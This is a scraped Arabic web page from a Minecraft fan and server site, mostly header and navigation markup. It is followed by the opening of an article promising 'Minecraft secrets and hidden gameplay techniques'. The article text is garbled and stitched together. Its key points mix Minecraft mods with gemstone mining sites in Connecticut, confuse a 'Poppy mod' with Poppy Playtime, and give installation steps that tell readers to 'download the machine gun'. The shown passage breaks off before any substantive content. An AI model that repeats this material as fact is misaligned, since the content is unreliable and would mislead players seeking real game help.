<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</div></div></div><!-- data-section="header_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p><img class=" wp-image-395 aligncenter" src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="199" height="66" /></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><div  class="mafaz-2cea359073c2df7ae66b369f543b093d mafaz---" id="mafaz-2cea359073c2df7ae66b369f543b093d"></div></section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="رئيسي">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span class="nav-drop-title-wrap">اكتشف<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span class="nav-drop-title-wrap">شاهد<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><a><span class="nav-drop-title-wrap">استمتع<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a><span class="nav-drop-title-wrap">روابط<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a><span class="nav-drop-title-wrap">السيرفر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search_bar">
	<div class="header-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://www.mc-smartcraft.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>بحث</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_search_bar" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-normal"><div class="header-html-inner"><p><div  class="mafaz-c518578bda58df99b46c281363c38772 mafaz---" id="mafaz-c518578bda58df99b46c281363c38772"></div></p>
</div></div></div><!-- data-section="header_mobile_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="فتح القائمة" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>تبديل القائمة</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p><img class=" wp-image-395 aligncenter" src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="109" height="36" /></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
													<div class="site-header-bottom-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<!-- [element-4075] --><div class="entry-content element-single-replace single-content" style="margin:0;"><div class="kb-row-layout-wrap kb-row-layout-id4075_371e00-37 alignnone has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column4075_e3137e-1d"><div class="kt-inside-inner-col"><figure class="wp-block-post-featured-image"><img width="1024" height="1024" src="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="اسرار ماين كرافت" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-300x300.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-150x150.jpg.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-768x768.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-60x60.jpg.webp 60w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-100x100.jpg.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-200x200.jpg.webp 200w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/اسرار-ماين-كرافت-268x268.jpg.webp 268w" sizes="(max-width: 1024px) 100vw, 1024px" title="اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية 1"></figure></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id4075_1b21f5-32 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column4075_410785-11"><div class="kt-inside-inner-col">
<h1 class="kt-adv-heading4075_8c904d-7b wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading4075_8c904d-7b">اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية</h1>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id4075_e6f088-41 alignnone has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-left-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column4075_304f90-45"><div class="kt-inside-inner-col"><div  class="mafaz-706a002a7083ae4179c3c16cc0b30c4e mafaz---" id="mafaz-706a002a7083ae4179c3c16cc0b30c4e"></div>

<div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-4075_e57546-d7 kb-dynamic-html-alignment-right">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>هل تعتقد أنك تعرف كل شيء عن لعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>؟ هل تعتقد أنك استكشفت كل أسرارها وتقنياتها الخفية؟</p>



<p>في هذا المقال، سنكشف لك عن بعض الأسرار والتقنيات الخفية في لعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> التي ربما لم تكن تعرفها من قبل. سوف نستعرض مجموعة من الملحقات والوظائف الإضافية التي ستضيف الكثير من المرح والتشويق لتجربتك في اللعبة.</p>



<p>هل أنت مستعد لاكتشاف أسرار <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> وتقنيات اللعب الخفية؟ دعنا نبدأ الآن!</p>
</div></div><div  class="mafaz-f50ef6e7db1eb90ee800882d49440a2a mafaz---" id="mafaz-f50ef6e7db1eb90ee800882d49440a2a"></div>



<div class="wp-block-rank-math-toc-block"><h2>جدول المحتويات</h2><nav><ul><li><a href="#h-النقاط-الرئيسية" >النقاط الرئيسية:</a></li><li><a href="#h-افضل-طرق-للبناء-في-ماين-كرافت" >افضل طرق للبناء في ماين كرافت</a></li><li><a href="#h-ماين-كرافت-علوم-البقاء-على-قيد-الحياة" >ماين كرافت علوم البقاء على قيد الحياة</a><ul><li><a href="#h-1-جمع-الموارد-والغذاء" >1. جمع الموارد والغذاء</a></li><li><a href="#h-2-بناء-مأوى-آمن" >2. بناء مأوى آمن</a></li><li><a href="#h-3-استكشاف-المناجم-والكهوف" >3. استكشاف المناجم والكهوف</a></li></ul></li><li><a href="#h-الخلاصة" >الخلاصة</a></li><li><a href="#h-الأسئلة-الشائعة" >الأسئلة الشائعة</a></li></nav></ul></div><div  class="mafaz-0068dd1d56aa4a725cc35a637bb670bc mafaz---" id="mafaz-0068dd1d56aa4a725cc35a637bb670bc"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" id="h-النقاط-الرئيسية">النقاط الرئيسية:</h3>



<ul class="wp-block-list">
<li>مجموعة Diamond Portal Mod لاكتشاف أسرار الأحجار الكريمة وبوابة صوفية</li>



<li>أفضل طرق البناء في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> مع Poppy Mod</li>



<li>نصائح للبقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a></li>



<li>أماكن تعدين الأحجار الكريمة في ولاية كونيتيكت</li>



<li>تحسين تجربة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> مع الملحقات والوظائف الإضافية</li>
</ul>
</div></div><div  class="mafaz-7f3fa19cfbc62724da94fd536c1667ac mafaz---" id="mafaz-7f3fa19cfbc62724da94fd536c1667ac"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading" id="h-افضل-طرق-للبناء-في-ماين-كرافت">افضل طرق للبناء في ماين كرافت</h2>



<p>يوفر مود Poppy لـ Minecraft Pocket Edition بذور وعناصر وخرائط لعالمك في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>. يمكنك تجربة خرائط الرعب والملحقات الجذابة التي يقدمها. تعد لعبة Poppy Playtime تعديلًا مثيرًا يجلب عالم المرح والألعاب إلى Minecraft. بفضل هذا التعديل، يمكنك استكشاف الكنوز المخفية وحل الألغاز في هذا العالم الساحر. ولتثبيت هذه التطبيقات الحرفية، عليك تنزيل المدفع الرشاش واختيار الوظيفة الإضافية المطلوبة عبر Block Launcher.</p>
</div></div><div  class="mafaz-41d1afa690120e8edf20d665d0cae1c2 mafaz---" id="mafaz-41d1afa690120e8edf20d665d0cae1c2"></div>


<div class="wp-block-image">
